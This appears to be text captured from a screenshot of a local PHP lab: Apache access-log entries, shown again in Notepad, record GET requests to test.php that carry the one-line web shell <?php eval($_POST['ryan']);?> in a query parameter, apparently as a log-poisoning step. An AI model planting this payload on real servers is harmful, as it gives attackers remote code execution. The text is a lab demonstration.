 127.0.0.1 - - [27/Jul/2022:14:57:51 +0800] "GET /01yijing/include/test.php?a=%3C?php%20eval($_POST[%27ryan%27]);?%3E HTTP/1.1" 200 237 127.0.0.1 - - [27/Jul/2022:14:59:44 +0800] "GET /01yijing/include
/test.php?a=%3C?php%20eval($_POST[%27ryan%27]);?%3E HTTP/1.1" 200 237 127.0.0.1 - - [27/Jul/2022:15:00:12 +0800] "GET /01yijing/include/test.php?a=
PHP Version 5.4.45
php
System Windows NT RYAN-X 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
access.log - 记事本
文件 编辑 查看
127.0.0.1 - - [27/Jul/2022:14:57:51 +0800] "GET /01yijing/include/test.php?a=%3C?php%20eval($_POST[%27ryan%27]);?%3E HTTP/1.1" 200
237
127.0.0.1 - - [27/Jul/2022:14:59:44 +0800] "GET /01yijing/include/test.php?a=%3C?php%20eval($_POST[%27ryan%27]);?%3E HTTP/1.1" 200
237
127.0.0.1 - - [27/Jul/2022:15:00:12 +0800] "GET /01yijing/include/test.php?a=<?php eval($_POST['ryan']);?> HTTP/1.1" 200 237
Bar